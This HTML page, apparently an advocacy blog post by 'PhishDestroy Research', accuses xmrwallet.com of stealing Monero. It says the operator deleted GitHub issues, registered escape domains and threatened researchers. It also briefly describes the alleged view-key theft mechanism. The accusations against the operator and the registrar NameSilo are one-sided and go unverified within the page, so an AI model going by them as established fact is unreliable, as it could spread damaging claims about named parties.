

<file: docs/posts/post-xmrwallet-deleted-evidence.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>xmrwallet.com Operator Deletes Evidence After Being Caught Stealing Monero</title>
    <meta name="description" content="After PhishDestroy Research exposed xmrwallet.com as a Monero theft service, the operator deleted 21+ GitHub issues, wiped repo content, and attempted to flee to new domains.">
    <meta name="keywords" content="xmrwallet deleted evidence, xmrwallet github issues deleted, xmrwallet cover up, xmrwallet.com evidence destruction, xmrwallet exposed, NameSilo xmrwallet, xmrwallet registrar cover up, namesilo compromise lie">
    <meta property="og:image" content="https://i.ibb.co/3m2bgg5K/xmrwallet-deleted-evidence-cached-permanent.png">
    <meta name="author" content="PhishDestroy Research">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-deleted-evidence.html">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:title" content="xmrwallet.com Operator Deletes Evidence After Being Caught Stealing Monero">
    <meta property="og:description" content="After exposure, the xmrwallet.com operator deleted 21+ GitHub issues containing victim reports and wiped repository content. Full timeline of the cover-up.">
    <meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-deleted-evidence.html">
    <meta property="og:site_name" content="PhishDestroy Research">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="xmrwallet.com Operator Deletes Evidence After Being Caught Stealing Monero">
    <meta name="twitter:description" content="After exposure, the xmrwallet.com operator deleted 21+ GitHub issues containing victim reports and wiped repository content.">
    <meta name="twitter:image" content="https://i.ibb.co/3m2bgg5K/xmrwallet-deleted-evidence-cached-permanent.png">

    <!-- Schema.org Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "xmrwallet.com Operator Deletes Evidence After Being Caught Stealing Monero",
        "description": "After PhishDestroy Research exposed xmrwallet.com as a Monero theft service, the operator deleted 21+ GitHub issues, wiped repo content, and attempted to flee to new domains.",
        "author": {
            "@type": "Organization",
            "name": "PhishDestroy Research"
        },
        "publisher": {
            "@type": "Organization",
            "name": "PhishDestroy"
        },
        "datePublished": "2026-02-24",
        "dateModified": "2026-03-17",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-deleted-evidence.html"
        },
        "keywords": ["xmrwallet deleted evidence", "xmrwallet github issues deleted", "xmrwallet cover up"]
    }
    </script>

    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background: #0a0a0a;
            color: #e0e0e0;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            line-height: 1.75;
            padding: 0;
            margin: 0;
        }
        a { color: #ff3333; text-decoration: none; }
        a:hover { text-decoration: underline; color: #ff6666; }
        .header {
            background: #111;
            border-bottom: 2px solid #ff3333;
            padding: 1rem 2rem;
            text-align: center;
        }
        .header a { font-size: 0.95rem; color: #ff3333; }
        article {
            max-width: 820px;
            margin: 0 auto;
            padding: 2.5rem 1.5rem;
        }
        h1 {
            font-size: 2rem;
            color: #ff3333;
            line-height: 1.3;
            margin-bottom: 0.5rem;
        }
        .meta {
            color: #888;
            font-size: 0.9rem;
            margin-bottom: 2rem;
            padding-bottom: 1rem;
            border-bottom: 1px solid #222;
        }
        h2 {
            color: #ff3333;
            font-size: 1.4rem;
            margin: 2rem 0 1rem;
        }
        p { margin-bottom: 1.1rem; }
        code {
            background: #1a1a1a;
            color: #ff6666;
            padding: 2px 6px;
            border-radius: 3px;
            font-size: 0.92em;
        }
        pre {
            background: #111;
            border: 1px solid #333;
            border-left: 3px solid #ff3333;
            padding: 1rem;
            overflow-x: auto;
            margin: 1rem 0;
            border-radius: 4px;
        }
        pre code { background: transparent; padding: 0; }
        blockquote {
            border-left: 3px solid #ff3333;
            padding: 0.75rem 1.25rem;
            margin: 1.25rem 0;
            background: #111;
            border-radius: 0 4px 4px 0;
        }
        ul, ol { margin: 1rem 0 1rem 1.5rem; }
        li { margin-bottom: 0.5rem; }
        .warning-box {
            background: #1a0000;
            border: 1px solid #ff3333;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1.5rem 0;
        }
        .warning-box strong { color: #ff3333; }
        .timeline {
            border-left: 3px solid #ff3333;
            margin: 1.5rem 0;
            padding-left: 1.5rem;
        }
        .timeline-item {
            margin-bottom: 1.25rem;
            position: relative;
        }
        .timeline-item::before {
            content: '';
            width: 12px;
            height: 12px;
            background: #ff3333;
            border-radius: 50%;
            position: absolute;
            left: -1.85rem;
            top: 0.4rem;
        }
        .timeline-item strong { color: #ff6666; display: block; margin-bottom: 0.25rem; }
        .mirrors {
            background: #111;
            border: 1px solid #222;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 2.5rem 0 1rem;
        }
        .mirrors h3 { color: #ff3333; margin-bottom: 0.75rem; font-size: 1.1rem; }
        .mirrors ul { list-style: none; margin-left: 0; }
        .mirrors li { margin-bottom: 0.3rem; }
        .footer {
            text-align: center;
            padding: 2rem;
            color: #555;
            border-top: 1px solid #222;
            font-size: 0.85rem;
        }
        @media (max-width: 600px) {
            h1 { font-size: 1.5rem; }
            article { padding: 1.5rem 1rem; }
        }

        /* Animations */
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
        @keyframes slideIn { from { opacity: 0; transform: translateX(-20px); } to { opacity: 1; transform: translateX(0); } }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255,51,51,0.3); } 50% { box-shadow: 0 0 20px 4px rgba(255,51,51,0.15); } }
        h1 { animation: fadeInUp 0.6s ease-out; }
        h2 { animation: fadeInUp 0.5s ease-out; }
        .warning-box { animation: fadeInUp 0.6s ease-out; transition: border-color 0.3s; }
        .warning-box:hover { border-color: #ff6666; }

        /* Page navigation */
        .page-nav { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 2.5rem 0; }
        .page-nav a { display: block; background: #111; border: 1px solid #222; border-radius: 6px; padding: 1rem 1.25rem; text-decoration: none; transition: border-color 0.3s, transform 0.2s, background 0.3s; }
        .page-nav a:hover { border-color: #ff3333; transform: translateY(-2px); background: #1a1a1a; text-decoration: none; }
        .page-nav .nav-label { font-size: 0.7rem; letter-spacing: 2px; text-transform: uppercase; color: #555; margin-bottom: 4px; }
        .page-nav .nav-title { font-size: 0.95rem; color: #e0e0e0; }
        .page-nav a:hover .nav-title { color: #ff3333; }
        .divider { height: 1px; background: linear-gradient(90deg, transparent, #ff3333, transparent); margin: 2.5rem 0; }
        @media (max-width: 600px) { .page-nav { grid-template-columns: 1fr; } }
    </style>
</head>
<body>
    <div class="header">
        <a href="../index.html">PhishDestroy Research &mdash; Back to Full Investigation</a>
    </div>

    <article>
        <h1>xmrwallet.com Operator Deletes Evidence After Being Caught Stealing Monero</h1>
        <div class="meta">
            By <strong>PhishDestroy Research</strong> &middot; Published February 24, 2026 &middot; Updated February 24, 2026
        </div>

        <p>When a legitimate service is accused of wrongdoing, the operator responds with transparency: they publish audits, open their code, and address concerns publicly. When <strong>xmrwallet.com</strong> was exposed as a Monero theft service by PhishDestroy Research, the operator did the opposite. Within hours, over 21 GitHub issues were deleted, repository content was wiped, and escape domains were registered. This article documents the full timeline of the cover-up and explains why the destruction of evidence is itself a damning admission of guilt.</p>

        <h2>What Was Deleted: 21+ GitHub Issues Erased</h2>

        <p>The xmrwallet.com GitHub repository previously contained a public issue tracker where users could report bugs, ask questions, and &mdash; critically &mdash; document their experiences. Over the years, <strong>more than 21 issues</strong> had accumulated from victims reporting stolen funds, failed transactions, and suspicious behavior. These issues constituted a public, timestamped record of the scam's impact.</p>

        <p>After PhishDestroy Research published its technical analysis demonstrating how xmrwallet.com steals private view keys through the <code>session_key</code> parameter and hijacks transactions by returning <code>raw_tx_and_hash.raw = "0"</code>, the operator moved swiftly to erase the evidence.</p>

        <p>The deleted issues included:</p>

        <ul>
            <li>Victim reports detailing stolen Monero with specific amounts and transaction details</li>
            <li>Technical questions from users who noticed suspicious network requests</li>
            <li>Complaints about transactions that showed as "sent" but never arrived</li>
            <li>Discussions where community members raised security concerns</li>
            <li>Repeated reports of wallets being drained after login</li>
        </ul>

        <p>Every single issue was deleted. Not closed &mdash; <strong>deleted</strong>. Closing an issue archives it but keeps it publicly visible. Deletion removes it entirely. This distinction matters: the operator did not want these reports to be readable at all, even as historical records.</p>

        <h2>The Deletion Timeline</h2>

        <div class="timeline">
            <div class="timeline-item">
                <strong>Phase 1: Investigation Published</strong>
                PhishDestroy Research publishes the full technical analysis of xmrwallet.com, documenting the session_key exfiltration and transaction hijacking mechanisms. The report includes code analysis, victim testimonies, and proof of the theft operation.
            </div>
            <div class="timeline-item">
                <strong>Phase 2: GitHub Issues Deleted</strong>
                Within hours of the publication, the operator begins deleting GitHub issues. More than 21 issues containing victim reports and community discussions are permanently removed from the repository. The issue tracker, previously containing years of evidence, is wiped clean.
            </div>
            <div class="timeline-item">
                <strong>Phase 3: Repository Content Wiped</strong>
                The operator goes further, wiping substantive content from the GitHub repository itself. Commit history and code that could be analyzed for malicious behavior is removed or obscured.
            </div>
            <div class="timeline-item">
                <strong>Phase 4: Escape Domains Registered</strong>
                The operator registers <code>xmrwallet.cc</code> and <code>xmrwallet.biz</code> as fallback domains, anticipating that the original <code>xmrwallet.com</code> domain may face action. These domains are intended to continue the theft operation under new addresses.
            </div>
            <div class="timeline-item">
                <strong>Phase 5: Escape Domains Suspended</strong>
                Both <code>xmrwallet.cc</code> and <code>xmrwallet.biz</code> are identified and reported. The domain registrars suspend both domains, cutting off the operator's planned escape routes.
            </div>
            <div class="timeline-item">
                <strong>Phase 6: ProtonMail Threats</strong>
                The operator sends threatening messages via ProtonMail to researchers, attempting to intimidate them into removing the investigation. The operator claims to be a "volunteer" and denies all findings despite the technical evidence.
            </div>
        </div>

        <h2>Why Deletion Is an Admission of Guilt</h2>

        <p>An innocent operator would welcome scrutiny. If xmrwallet.com were a legitimate service experiencing false accusations, the rational response would be to leave the issue tracker intact, point to the open-source code as proof of innocence, and publicly address each technical finding. Instead, the operator chose to:</p>

        <ol>
            <li><strong>Destroy evidence:</strong> Deleting victim reports removes the easiest way for new users to discover the scam before becoming victims themselves.</li>
            <li><strong>Prevent analysis:</strong> Wiping the repository removes code that could be independently audited to confirm or deny the findings.</li>
            <li><strong>Prepare to flee:</strong> Registering new domains is not the behavior of someone who believes they will be exonerated. It is the behavior of someone planning to continue operations under a different name.</li>
            <li><strong>Threaten researchers:</strong> Sending threats via anonymous email is an attempt to suppress the investigation through intimidation rather than through evidence.</li>
        </ol>

        <p>Each of these actions is consistent with guilt and inconsistent with innocence. Taken together, they form a textbook pattern of evidence destruction and operational flight.</p>

        <h2>The Archival Record</h2>

        <p>Despite the operator's efforts, the evidence was not entirely destroyed. PhishDestroy Research had archived the GitHub issues, repository content, and victim reports before the deletion began. Web archiving services captured snapshots of the repository. The deleted content exists in multiple independent archives and is referenced in the full investigation report.</p>

        <p>This is an important lesson for scam operators: the internet has a memory. Deleting a GitHub issue does not delete the cached copies, email notifications, RSS snapshots, or archived versions that were created automatically by multiple services the moment the content was published. The act of deletion did not protect the operator. It only added "evidence destruction" to the list of documented offenses.</p>

        <h2>What This Means for Current and Former Users</h2>

        <div class="warning-box">
            <strong>If you have ever used xmrwallet.com:</strong> Your private view key was stolen the moment you logged in. Your funds may be at risk even if they have not yet been taken. Create a new wallet using the official Monero software from <a href="https://www.getmonero.org/downloads/">getmonero.org</a> and transfer your funds immediately.
        </div>

        <p>The deletion of evidence does not change the technical reality of how xmrwallet.com operates. The <code>session_key</code> still encodes your private view key in base64. The server still returns <code>raw_tx_and_hash.raw = "0"</code> instead of valid transaction data. These mechanisms were documented through code analysis, not through GitHub issues, and they remain fully proven regardless of what the operator deletes.</p>

        <p>The operator's response to exposure &mdash; destroy, flee, threaten &mdash; should be understood as the final confirmation that xmrwallet.com is exactly what the investigation claims it to be: a theft service masquerading as a Monero wallet.</p>

        <div class="warning-box" style="border-color: #ff7a00;">
            <strong style="color: #ff7a00;">UPDATE — March 2026:</strong> After deleting evidence, the operator's registrar NameSilo fabricated a "compromise" story to protect him. The operator's own emails — written before NameSilo got involved — prove the "hack" story is a lie. Three other registrars suspended his domains.
            <a href="post-namesilo-xmrwallet-coverup.html" style="display:block;margin-top:8px;">NameSilo Lied — Full Email Evidence &rarr;</a>
        </div>

        <div class="divider"></div>

        <div class="page-nav">
            <a href="post-xmrwallet-scam-exposed.html">
                <div class="nav-label">Previous</div>
                <div class="nav-title">Scam Exposed</div>
            </a>
            <a href="post-namesilo-xmrwallet-coverup.html" style="text-align:right;">
                <div class="nav-label">Next</div>
                <div class="nav-title">NameSilo Cover-Up</div>
            </a>
            <a href="post-nathalie-roy-xmrwallet.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Nathalie Roy</div>
            </a>
            <a href="post-is-xmrwallet-safe.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Is xmrwallet Safe?</div>
            </a>
            <a href="post-xmrwallet-alternatives.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Safe Wallets</div>
            </a>
        </div>

        <div class="mirrors">
            <h3>Full Investigation</h3>
            <ul>
                <li><a href="../index.html">GitHub Pages — Full Evidence</a></li>
                <li><a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79">Medium — Full Article</a></li>
                <li><a href="https://dev.to/phishdestroy/xmrwallet-com-scam">dev.to — Technical Writeup</a></li>
                <li><a href="post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up — Dedicated Page</a></li>
                <li><a href="../deleted.html">Deleted Issues — Archived</a></li>
            </ul>
        </div>
    </article>

    <div class="footer">
        &copy; 2026 PhishDestroy Research &middot; <a href="../index.html">Full Investigation</a> &middot; <a href="https://phishdestroy.io">phishdestroy.io</a>
    </div>
</body>
</html>
</file>

